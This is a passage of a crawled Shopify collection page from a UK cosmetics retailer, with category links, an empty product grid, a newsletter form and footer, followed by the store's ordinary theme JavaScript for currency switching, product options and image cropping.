        </li>     
      
        <li>
          <a href="/collections/toiletries-offers">Toiletries Offers</a>
        </li>     
      
        <li>
          <a href="/collections/toiletry-gift-sets">Toiletry Gift Sets</a>
        </li>     
      
        <li>
          <a href="/collections/toiletry-gifts-sets-for-her">Toiletry Gifts Sets For Her</a>
        </li>     
      
        <li>
          <a href="/collections/toiletry-gifts-sets-for-him">Toiletry Gifts Sets For Him</a>
        </li>     
      
        <li>
          <a href="/collections/toners">Toners</a>
        </li>     
      
        <li>
          <a href="/collections/toni-guy">Toni & Guy</a>
        </li>     
      
        <li>
          <a href="/collections/tooth-brushes">Tooth Brushes</a>
        </li>     
      
        <li>
          <a href="/collections/toothpastes">Toothpastes</a>
        </li>     
      
        <li>
          <a href="/collections/top-base-coats">Top & Base Coats</a>
        </li>     
      
        <li>
          <a href="/collections/travel-accessories">Travel Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/travel-size">Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/treatments">Treatments</a>
        </li>     
      
        <li>
          <a href="/collections/tresemme">TRESemmé</a>
        </li>     
      
        <li>
          <a href="/collections/tresemme-keratin-smooth">TRESemmé Keratin Smooth</a>
        </li>     
      
        <li>
          <a href="/collections/tresemme-keratin-smooth-offer">TRESemmé Keratin Smooth Offer</a>
        </li>     
      
        <li>
          <a href="/collections/tweezers">Tweezers</a>
        </li>     
      
        <li>
          <a href="/collections/under-eye-concealers">Under Eye Concealers</a>
        </li>     
      
        <li>
          <a href="/collections/valentine-s">Valentine’s</a>
        </li>     
      
        <li>
          <a href="/collections/vaseline">Vaseline</a>
        </li>     
      
        <li>
          <a href="/collections/versace">Versace</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-casual">VO5 Casual</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-full-range">VO5 Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-groomed">VO5 Groomed</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-hairsprays">VO5 Hairsprays</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-heat-protection">VO5 Heat Protection</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-matt">VO5 Matt</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-men">VO5 Men</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-men-full-range">VO5 Men Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-mousses">VO5 Mousses</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-sculpted-hold">VO5 Sculpted Hold</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-shine">VO5 Shine</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-texture">VO5 Texture</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-thicken-up">VO5 Thicken Up</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-waves">VO5 Waves</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-women">VO5 Women</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-women-full-range">VO5 Women Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/w7-blusher">W7 Blusher</a>
        </li>     
      
        <li>
          <a href="/collections/w7-bronzer">W7 Bronzer</a>
        </li>     
      
        <li>
          <a href="/collections/w7-brushes">W7 Brushes</a>
        </li>     
      
        <li>
          <a href="/collections/w7-concealer">W7 Concealer</a>
        </li>     
      
        <li>
          <a href="/collections/w7-cosmetics">W7 Cosmetics</a>
        </li>     
      
        <li>
          <a href="/collections/w7-eyebrow">W7 Eyebrow</a>
        </li>     
      
        <li>
          <a href="/collections/w7-eyeliner">W7 Eyeliner</a>
        </li>     
      
        <li>
          <a href="/collections/w7-eyes">W7 Eyes</a>
        </li>     
      
        <li>
          <a href="/collections/w7-eyeshadow">W7 Eyeshadow</a>
        </li>     
      
        <li>
          <a href="/collections/w7-face">W7 Face</a>
        </li>     
      
        <li>
          <a href="/collections/w7-false-eyelashes">W7 False Eyelashes</a>
        </li>     
      
        <li>
          <a href="/collections/w7-foundation">W7 Foundation</a>
        </li>     
      
        <li>
          <a href="/collections/w7-full-range">W7 Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/w7-hair">W7 Hair</a>
        </li>     
      
        <li>
          <a href="/collections/w7-lip-balm">W7 Lip Balm</a>
        </li>     
      
        <li>
          <a href="/collections/w7-lip-gloss">W7 Lip Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/w7-lips">W7 Lips</a>
        </li>     
      
        <li>
          <a href="/collections/w7-lipstick">W7 Lipstick</a>
        </li>     
      
        <li>
          <a href="/collections/w7-mascara">W7 Mascara</a>
        </li>     
      
        <li>
          <a href="/collections/w7-nail-care">W7 Nail Care</a>
        </li>     
      
        <li>
          <a href="/collections/w7-nail-polish">W7 Nail Polish</a>
        </li>     
      
        <li>
          <a href="/collections/w7-nails">W7 Nails</a>
        </li>     
      
        <li>
          <a href="/collections/w7-palettes">W7 Palettes</a>
        </li>     
      
        <li>
          <a href="/collections/w7-powder">W7 Powder</a>
        </li>     
      
        <li>
          <a href="/collections/w7-primer">W7 Primer</a>
        </li>     
      
        <li>
          <a href="/collections/wash-in-and-out">Wash In And Out</a>
        </li>     
      
        <li>
          <a href="/collections/wash-off">Wash Off</a>
        </li>     
      
        <li>
          <a href="/collections/washing-bathing">Washing & Bathing</a>
        </li>     
      
        <li>
          <a href="/collections/waxing">Waxing</a>
        </li>     
      
        <li>
          <a href="/collections/we-love">We Love</a>
        </li>     
      
        <li>
          <a href="/collections/wella">Wella</a>
        </li>     
      
        <li>
          <a href="/collections/whats-new">What's New</a>
        </li>     
      
        <li>
          <a href="/collections/wipes-1">Wipes</a>
        </li>     
      
        <li>
          <a href="/collections/wipes-mitts">Wipes & Mitts</a>
        </li>     
      
        <li>
          <a href="/collections/wipes-travel-size">Wipes Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/women">Women</a>
        </li>     
      
        <li>
          <a href="/collections/womens-aerosol-deodrants">Womens Aerosol Deodrants</a>
        </li>     
      
        <li>
          <a href="/collections/womens-body-sprays-travel-size">Womens Body Sprays Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/womens-deodrant-sticks">Womens Deodrant Sticks</a>
        </li>     
      
        <li>
          <a href="/collections/womens-deodrants-travel-size">Womens Deodrants Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/womens-disposable-razors">Womens Disposable Razors</a>
        </li>     
      
        <li>
          <a href="/collections/womens-hair-removal-cream">Womens Hair Removal Cream</a>
        </li>     
      
        <li>
          <a href="/collections/womens-razors-blades">Womens Razors & Blades</a>
        </li>     
      
        <li>
          <a href="/collections/womens-roll-on-deodrants">Womens Roll On Deodrants</a>
        </li>     
      
        <li>
          <a href="/collections/womens-shaving-gel">Womens Shaving Gel</a>
        </li>     
      
        <li>
          <a href="/collections/xhc">XHC</a>
        </li>     
      
        <li>
          <a href="/collections/yes-to">Yes To</a>
        </li>     
      
        <li>
          <a href="/collections/yves-saint-laurent">Yves Saint Laurent</a>
        </li>     
      
       </ul>
     </div>
        
     
     
        
    
    
        
    
    
    </div>
</div>
    
    
    

        
    <div class="products-grid">
      
      <p style="text-align: center;">There are no products in this collection.</p>
      
    </div>

    
  
  </div>
</div>


 
      <section class="newsletter">
        <div class="block-title wow fadeIn" data-wow-delay="200ms">
		
          <h3 data-wow-delay="100ms"><span>Get The Latest</span></h3>
		
          <span data-wow-delay="200ms">Sign up for our Newsletter</span>
         </div>
        <div class="block-content wow fadeIn" data-wow-delay="400ms">
        
<form action="//makeupoffers.us9.list-manage.com/subscribe/post?u=4deb06b9514a09e29f30598f6&amp;id=2e20752ffe" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>     <div id="mc_embed_signup_scroll"" method="post" name="mc-embedded-subscribe-form" target="_blank" class="input-group">
  <input type="email" value="" placeholder="your-email@gmail.com" name="EMAIL" class="input-group-field" aria-label="Email Address">
  <span class="input-group-btn">
    <input type="submit" class="btn" value="Subscribe" name="subscribe">
  </span>
</form>
        </div>
     </section>
 



  </main>

  <footer class="site-footer" role="contentinfo">
	<div class="container">
      	<div class="footer-top">
			<div class="row">
              <div class="col-1 col-xs-3 wow fadeInUp">
                <a href="http://instagram.com/makeupoffersuk/" title="Instagram" target="_blank"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/instagram.png?v=39404991163956841611519810528" alt="" /></a>
                
  
  <ul class="inline-list">
    <li><a href="http://www.facebook.com/makeupoffersuk" title="Makeup Offers UK on Facebook"><i class="fa fa-facebook"></i></a></li>
    <li><a href="http://twitter.com/makeupoffersuk" title="Makeup Offers UK on Twitter"><i class="fa fa-twitter"></i></a></li>
    <li><a href="https://plus.google.com/u/0/117730816110720251855" title="Makeup Offers UK on Google +"><i class="fa fa-google-plus"></i></a></li>
    <li><a href="http://instagram.com/makeupoffersuk/" title="Makeup Offers UK on Instagram"><i class="fa fa-instagram"></i></a></li>
    <li></li>
    <li></li>
  </ul>

              </div>
              <div class="col-2 col-xs-3 wow fadeInUp" data-wow-delay="200ms">
                  <h3>About Us</h3>
                  <ul>
                    <li><a href="/pages/about-us" title="About Us">About Us</a></li>
					<li><a href="/blogs/beyou" title="Be You">Be You</a></li>
					<li><a href="/collections/" title="Shop">Shop</a></li>
					<li><a href="/pages/terms-conditions" title="Terms & Conditions">Terms & Conditions</a></li>
					<li></li>
					<li></li>
                  </ul>
              </div>
              <div class="col-3 col-xs-3 wow fadeInUp" data-wow-delay="400ms">
                  <h3>Help & Support</h3>
                  <ul>
                    <li><a href="/pages/contact-us" title="Contact Us">Contact Us</a></li>
					<li><a href="/pages/delivery-information" title="Delivery Information">Delivery Information</a></li>
					<li><a href="/pages/privacy-policy" title="Privacy Policy">Privacy Policy</a></li>
					<li><a href="/pages/faq" title="FAQ">FAQ</a></li>
					<li></li>
					<li></li>
                  </ul>
              </div>
              <div class="col-4 col-xs-3 wow fadeInUp" data-wow-delay="600ms">
                   <h3>Account</h3>
                  <ul>
                    <li><a href="http://www.makeupoffers.co.uk/account/login" title="Login">Login</a></li>
					<li><a href="http://www.makeupoffers.co.uk/account/register" title="Create Account">Create Account</a></li>
					<li><a href="/pages/wish-list" title="Wishlist">Wishlist</a></li>
					<li><a href="http://www.makeupoffers.co.uk/cart" title="My Shopping Cart">My Shopping Cart</a></li>
					<li></li>
					<li></li>
                  </ul>
              </div>
            </div>
		</div>
		<div class="footer-bottom  wow fadeInUp" data-wow-delay="800ms">          			
			<address class="text-center">
			
			  © 2025 All Rights Reserved.
Registered Number: 08903233 | sales@makeupoffers.co.uk | +44 (0) 20 8907 2658
			
			</address>
			
			
			


<div id="payment-methods">

	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Visa"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-visa_x23.png?v=140275754595047262871485311205" alt="visa" /></a>
		</span>
	
	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Mastercard"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-mastercard_x23.png?v=109017701285456453751485311204" alt="mastercard" /></a>
		</span>
	
	

	
	
	
	

	
	
	
	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Paypal"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-paypal_x23.png?v=105506866953428631991485311204" alt="paypal" /></a>
		</span>
	
	

	
	
	
	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Maestro"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-maestro_x23.png?v=139587472407244420621502727655" alt="maestro" /></a>
		</span>
	
	

	
	
	
	

	
	
	
	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Jcb"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-jcb_x23.png?v=167155335994021981101502677413" alt="jcb" /></a>
		</span>
	
	

</div>          
		</div>
	</div>
</footer>
<div class="loading-modal modal">Loading...</div>
<div class="ajax-error-modal modal">
  <div class="modal-inner">
    <div class="ajax-error-title">Error</div>
    <div class="ajax-error-message"></div>
  </div>
</div>
<div class="ajax-success-modal modal">
  	<div class="overlay"></div>
	<div class="content">
      <div class="ajax-left">
        <img class="ajax-product-image" src="" style="max-width:100px; max-height:100px"/>
      </div>
      <div class="ajax-right">
        <p class="ajax-product-title"></p>
        <p class="success-message">is added to your shopping cart.</p>
        <div class="actions">
          <button class="btn-secondary continue-shopping" onclick="javascript:void(0)">Continue Shopping</button>
          <button class="btn-secondary" onclick="window.location='/cart'">Go To Cart</button>
        </div>
      </div>
    <a href="javascript:void(0)" class="close-modal">Close</a>
 	</div>
    
</div>

  
  	<!-- Begin quick-view-template -->
<div class="clearfix" id="quickview-template" style="display:none">
  <div class="overlay"></div>
  <div class="content clearfix">
    <div class="product-img-box col-xs-6">
      <div class="quickview-featured-image product-photo-container">
                
      </div>
      <div class="more-view-wrapper">
        <ul class="quickview-more-views product-photo-thumbs jcarousel-skin-tango">
          
        </ul>
      </div>
         
          
<div class="addthis"><!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
          <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-595b0ea2fb9c5869"></script></div>


        
    </div>
  
    <div class="product-shop col-xs-6">
      <div class="product-item">
        <h2 class="product-title"><a></a></h2>
        
        <div class="prices">
             <span class="compare-price"></span>
             <span class="price"></span>
        </div>
        <div class="total-price">
          <label>Subtotal:  </label><span></span>
        </div>
        <div class="details clearfix">
          <form action="/cart/add" method="post" class="variants">
                        <select name='id' style="display:none">
            </select>
                        <label for="quantity">Quantity: </label>
                  <input min="1" type="number" name="quantity" value="1">                      
                        <div class="actions">
                          <button type="button" class="btn add-to-cart-btn">Add to cart</button>
                        </div>
          </form>
          
<a class="wishlist" href="/pages/wish-list" title="Add to wishlist"><span class="icon"></span><span>Add to wishlist</span></a>

        </div>
      </div>
    </div>  
        <a href="javascript:void(0)" class="close-window">Close</a> 
  </div>
</div>
<!-- End of quick-view-template -->
<script type="text/javascript">  
  Shopify.doNotTriggerClickOnThumb = false; 
                                       
  var selectCallbackQuickview = function(variant, selector) {
      var productItem = jQuery('#product-' + selector.product.id);
          addToCart = productItem.find('.add-to-cart-btn'),
          productPrice = productItem.find('.price'),
          comparePrice = productItem.find('.compare-price'),
          totalPrice = productItem.find('.total-price span');
      
      if (variant) {
        if (variant.available) {
          // We have a valid product variant, so enable the submit button
          addToCart.removeClass('disabled').removeAttr('disabled').text('Add to Cart');
    
        } else {
          // Variant is sold out, disable the submit button
          addToCart.val('Sold Out').addClass('disabled').attr('disabled', 'disabled');
        }
    
        // Regardless of stock, update the product price
        productPrice.html(Shopify.formatMoney(variant.price, "<span class=money>&pound;{{amount}}</span>"));
    
        // Also update and show the product's compare price if necessary
        if ( variant.compare_at_price > variant.price ) {
          comparePrice
            .html(Shopify.formatMoney(variant.compare_at_price, "<span class=money>&pound;{{amount}}</span>"))
            .show();
          productPrice.addClass('on-sale');
        } else {
          comparePrice.hide();
          productPrice.removeClass('on-sale');
        }
        
        Currency.convertAll('GBP', jQuery('#currencies').val(), 'span.money', 'money_format');
         
        
        // BEGIN SWATCHES
          var form = jQuery('#' + selector.domIdPrefix).closest('form');
          for (var i=0,length=variant.options.length; i<length; i++) {
            var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
            if (radioButton.size()) {
              radioButton.get(0).checked = true;
            }
          }
         // END SWATCHES
         
         
       
        /*recaculate total price*/
        var regex = /([0-9]+[.|,][0-9]+)/g;
        var unitPrice = jQuery('.quick-view .price').text().match(regex)[0];
        unitPrice = unitPrice.replace(/[.|,]/,'');
        var quantity = parseInt(jQuery('.quick-view input[name=quantity]').val());
        var totalPrice = unitPrice * quantity;
        jQuery('.quick-view .total-price span').html(Shopify.formatMoney(totalPrice, window.money_format));      
        /*end of price calculation*/
    
        /*begin variant image*/
        if (variant && variant.featured_image) {
            var newImage = Shopify.resizeImage(variant.featured_image.src, 'small');
            newImage = newImage.replace(/https?:/,'');
            jQuery('.quick-view .quickview-more-views img').each(function() {
              var grandSize = jQuery(this).attr('src');
              if (grandSize == newImage) {
                jQuery(this).parent().trigger('click');              
                return false;
              }
            });
        }
        /*end of variant image*/  
    
      } else {
        // The variant doesn't exist. Just a safegaurd for errors, but disable the submit button anyway
        addToCart.text('Unavailable').addClass('disabled').attr('disabled', 'disabled');
      }
    
  };
</script>
  

  <!-- Footer scripts -->
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/bootstrap.min.js?v=141374711648883490191485311196" type="text/javascript"></script>  
<script src="//www.makeupoffers.co.uk/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/owl.carousel.min.js?v=25240053224860020571485311211" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/menuresponsive.min.js?v=30734178676688175271485311209" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/flexslider.js?v=74898189497001534181485311201" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.jcarousel.latest.min.js?v=98202583404427461671485311208" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.elevateZoom-3.0.8.min.js?v=116375319813204951581540289544" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.fancybox.pack.js?v=172941111372006184091485311207" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.fakecrop.js?v=31997339051851934481540289558" type="text/javascript"></script>
<script src="/services/javascripts/currencies.js" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.currencies.min.js?v=86635502811211197881485311206" type="text/javascript"></script>

<script>      
// Pick your format here:  
// Can be 'money_format' or 'money_with_currency_format'
Currency.format = 'money_format';
var shopCurrency = 'GBP';
var cookieCurrency = Currency.cookie.read();

// Fix for customer account pages 
jQuery('span.money span.money').each(function() {
	jQuery(this).parent('span.money').removeClass('money');
});

// Add precalculated shop currency to data attribute 
jQuery('span.money').each(function() {
	jQuery(this).attr('data-currency-GBP', jQuery(this).html());
});

// Select all your currencies buttons.
var currencySwitcher = jQuery('#currencies');

// When the page loads.
if (cookieCurrency == null || cookieCurrency == shopCurrency) {
	Currency.currentCurrency = shopCurrency;
}
else {
	Currency.currentCurrency = cookieCurrency;
	Currency.convertAll(shopCurrency, cookieCurrency);
    currencySwitcher.val(cookieCurrency);
}
currencySwitcher.selectize();
jQuery('.selectize-input input').attr('disabled','disabled');
  
// When customer clicks on a currency switcher.
currencySwitcher.change(function() {
  	var newCurrency =  jQuery(this).val();
  	Currency.convertAll(Currency.currentCurrency, newCurrency);
    Currency.cookie.write(newCurrency);
    //show modal
    jQuery("#currencies-modal span").text(newCurrency);
  	if (jQuery("#cart-currency").length >0) {
      jQuery("#cart-currency").text(newCurrency);
  	}
    jQuery("#currencies-modal").fadeIn(500).delay(3000).fadeOut(500);    
});

// For product options.
var original_selectCallback = window.selectCallback;
var selectCallback = function(variant, selector) {
	original_selectCallback(variant, selector);
	Currency.convertAll(shopCurrency, jQuery('#currencies').val());
};
</script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.history.js?v=97881352713305193381485311207" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/avenues.min.js?v=73533956995590535691485314808" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/modernizr.custom.js?v=176489005092852018071485311209" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/classie.js?v=134480158917977614351540289570" type="text/javascript"></script>

<script>
  var menuLeft = document.getElementById( 'cbp-spmenu-s1' ),
  	  showLeftPush = document.getElementById( 'showLeftPush' ),
      body = document.body;

  showLeftPush.onclick = function() {
      classie.toggle( this, 'active' );
      classie.toggle( body, 'cbp-spmenu-push-toright' );
      classie.toggle( menuLeft, 'cbp-spmenu-open' );
  };
</script>





<script>
jQuery(function() {
  jQuery('.swatch :radio').change(function() {
    var optionIndex = jQuery(this).closest('.swatch').attr('data-option-index');
    var optionValue = jQuery(this).val();
    jQuery(this)
      .closest('form')
      .find('.single-option-selector')
      .eq(optionIndex)
      .val(optionValue)
      .trigger('change');
  }); 
});
  
// (c) Copyright 2014 Caroline Schnapp. All Rights Reserved. Contact: mllegeorgesand@gmail.com
// See http://docs.shopify.com/manual/configuration/store-customization/advanced-navigation/linked-product-options

var Shopify = Shopify || {};

Shopify.optionsMap = {};

Shopify.updateOptionsInSelector = function(selectorIndex) {
    
  switch (selectorIndex) {
    case 0:
      var key = 'root';
      var selector = jQuery('.single-option-selector:eq(0)');
      break;
    case 1:
      var key = jQuery('.single-option-selector:eq(0)').val();
      var selector = jQuery('.single-option-selector:eq(1)');
      break;
    case 2:
      var key = jQuery('.single-option-selector:eq(0)').val();  
      key += ' / ' + jQuery('.single-option-selector:eq(1)').val();
      var selector = jQuery('.single-option-selector:eq(2)');
  }
  
  var initialValue = selector.val();
  selector.empty();    
  var availableOptions = Shopify.optionsMap[key];
  for (var i=0; i<availableOptions.length; i++) {
    var option = availableOptions[i];
    var newOption = jQuery('<option></option>').val(option).html(option);
    selector.append(newOption);
  }
  jQuery('.swatch[data-option-index="' + selectorIndex + '"] .swatch-element').each(function() {
    if (jQuery.inArray(jQuery(this).attr('data-value'), availableOptions) !== -1) {
      jQuery(this).removeClass('soldout').show().find(':radio').removeAttr('disabled','disabled').removeAttr('checked');
    }
    else {
      jQuery(this).addClass('soldout').hide().find(':radio').removeAttr('checked').attr('disabled','disabled');
    }
  });
  if (jQuery.inArray(initialValue, availableOptions) !== -1) {
    selector.val(initialValue);
  }
  selector.trigger('change');  
  
};

Shopify.linkOptionSelectors = function(product) {
  // Building our mapping object.
  for (var i=0; i<product.variants.length; i++) {
    var variant = product.variants[i];
    if (variant.available) {
      // Gathering values for the 1st drop-down.
      Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
      Shopify.optionsMap['root'].push(variant.option1);
      Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);
      // Gathering values for the 2nd drop-down.
      if (product.options.length > 1) {
        var key = variant.option1;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option2);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
      // Gathering values for the 3rd drop-down.
      if (product.options.length === 3) {
        var key = variant.option1 + ' / ' + variant.option2;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option3);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
    }
  }
  // Update options right away.
  Shopify.updateOptionsInSelector(0);
  if (product.options.length > 1) Shopify.updateOptionsInSelector(1);
  if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
  // When there is an update in the first dropdown.
  jQuery(".single-option-selector:eq(0)").change(function() {
    Shopify.updateOptionsInSelector(1);
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });
  // When there is an update in the second dropdown.
  jQuery(".single-option-selector:eq(1)").change(function() {
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });
  
};

</script>



<script>
  jQuery(window).resize(function(){
    var w = window.innerWidth;
    if (w <= 767) {
      jQuery(".top-header ").before(jQuery(".top-currency"));
    }
    else {
	  jQuery(".top-header ").after(jQuery(".top-currency"));
    }
  });
  
  jQuery("footer").append("<a class='option-sidebar left' id='displayTextLeft' href='javascript:void(0)' title='Show Sidebar'><span>Show Sidebar</span></a>");
  jQuery("#displayTextLeft").click(function(e) {
    e.preventDefault();
    if (jQuery(".sidebar").is(":hidden")){
      jQuery(".sidebar").fadeIn(800);
      jQuery("body,html").animate(
        {
          scrollTop: 400
        }, 600);
      jQuery("#displayTextLeft").toggleClass("hidden-arrow-left");
      jQuery("#displayTextLeft").attr("title", "hide-sidebar");
      jQuery("#displayTextLeft").html("<span>Hide Sidebar</span>")
    }
    else
    {
      jQuery(".sidebar").fadeOut(800);
      jQuery("#displayTextLeft").removeClass("hidden-arrow-left");
      jQuery("#displayTextLeft").attr("title", "show-sidebar");
      jQuery("#displayTextLeft").html("<span>Show Sidebar</span>")
    }
  });
</script>


<script>
  var heightHeader = jQuery('.site-header').outerHeight() - jQuery('.nav-bar').outerHeight();
  
  jQuery(window).scroll(function () {
    var scrollTop = jQuery(this).scrollTop();
    if (scrollTop > heightHeader) {
      
      var w = window.innerWidth;
      if (w > 767) {
        jQuery('.site-header').removeClass('no-fix');
        jQuery('.site-header').addClass('fix');
        //jQuery('.site-header').addClass('fadeInDown');
      }
      else {
        jQuery('.site-header').removeClass('fix');
        //jQuery('.site-header').removeClass('fadeInDown');
        jQuery('.site-header').addClass('no-fix');
      }
    } 
    else {
      jQuery('.site-header').removeClass('fix');
      //jQuery('.site-header').removeClass('fadeInDown');
      jQuery('.site-header').addClass('no-fix');
    }
  });
</script>

   
  <div id="back-top" style="display: none;"><a class="nav_up" href="#top">Back to top</a></div>
  </div>

  
  <!-- Begin Recently Viewed Products -->
  <script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
  <script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.products.min.js?v=174746221958079409411540289580" type="text/javascript"></script>
  
  <!-- End Recently Viewed Products -->
  

<!-- "snippets/special-offers.liquid" was not rendered, the associated app was uninstalled -->

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.makeupoffers.co.uk/cdn/shop/t/11/assets/classie.js?v=134480158917977614351540289570
body_size: -561
content:
!function(s){"use strict";function a(s){return new RegExp("(^|\\s+)"+s+"(\\s+|$)")}var e,t,c;function n(s,n){(e(s,n)?c:t)(s,n)}"classList"in document.documentElement?(e=function(s,n){return s.classList.contains(n)},t=function(s,n){s.classList.add(n)},c=function(s,n){s.classList.remove(n)}):(e=function(s,n){return a(n).test(s.className)},t=function(s,n){e(s,n)||(s.className=s.className+" "+n)},c=function(s,n){s.className=s.className.replace(a(n)," ")}),s.classie={hasClass:e,addClass:t,removeClass:c,toggleClass:n,has:e,add:t,remove:c,toggle:n}}(window);

--- FILE ---
content_type: text/javascript
request_url: https://www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.fakecrop.js?v=31997339051851934481540289558
body_size: 7
content:
!function(a){var h={ratio:function(t){var e=t.item,i=t.settings;return{w:e.width()/i.wrapperWidth,h:e.height()/i.wrapperHeight}},center:function(t,e){return parseInt((t-e)/2,10)},scaleToFill:function(t){var e=t.item,i=t.settings,r=i.ratio,p=e.width(),a=e.height(),h={top:0,left:0};return r.h>r.w?(p=i.wrapperWidth,a/=r.w,i.center&&(h.top=(i.wrapperHeight-a)/2)):(a=i.wrapperHeight,p/=r.h,i.center&&(h.left=(i.wrapperWidth-p)/2)),i.center&&(t.wrapper.css("position","relative"),e.css({position:"absolute",top:h.top+"px",left:h.left+"px"})),e.height(a).attr("height",a+"px").width(p).attr("width",p+"px")},scaleToFit:function(t){var e=t.item,i=t.settings,r=i.ratio,p=e.width(),a=e.height(),h={top:0,left:0};return r.h>r.w?(a=i.wrapperHeight,p=parseInt(e.width()*i.wrapperHeight/e.height(),10),i.center&&(h.left=(i.wrapperWidth-p)/2)):(a=parseInt(e.height()*i.wrapperWidth/e.width(),10),p=i.wrapperWidth,i.center&&(h.top=(i.wrapperHeight-a)/2)),t.wrapper.css({width:(i.squareWidth?i.wrapperWidth:p)+"px",height:i.wrapperHeight+"px"}),i.center&&(t.wrapper.css("position","relative"),e.css({position:"absolute",top:h.top+"px",left:h.left+"px"})),e.height(a).attr("height",a+"px").width(p).attr("width",p+"px")},init:function(t){var r=a.extend({wrapperSelector:null,wrapperWidth:100,wrapperHeight:100,autoGetWidth:!0,ratioWrapper:null,widthSelector:null,center:!0,fill:!0,initClass:"fc-init",doneEvent:"fakedropdone",squareWidth:!0},t),e=function(){r.autoGetWidth&&(r.wrapperWidth=a(r.widthSelector).width(),r.wrapperHeight=r.wrapperWidth*r.ratioWrapper.ratio_height/r.ratioWrapper.ratio_width);var t=a(this),e=r.wrapperSelector?t.closest(r.wrapperSelector):t.parent(),i={item:t,settings:r,wrapper:e};r.ratio=h.ratio(i),r.fill?(e.css({overflow:"hidden",width:r.wrapperWidth+"px",height:r.wrapperHeight+"px"}),h.scaleToFill(i)):h.scaleToFit(i),t.data("fc.settings",r).addClass(r.initClass).trigger(r.doneEvent)},i=this.filter("img"),p=this.filter(":not(img)");return i.length&&i.bind("load",function(){e.call(this),this.style.display="inline"}).each(function(){if(this.complete||void 0===this.complete){var t=this.src;this.src="[data-uri]",this.src=t,this.style.display="none"}}),p.length&&p.each(e),this}};a.fn.fakecrop=function(t){return h[t]?h[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void a.error("Method "+t+" does not exist on jQuery.fakecrop"):h.init.apply(this,arguments)}}(jQuery);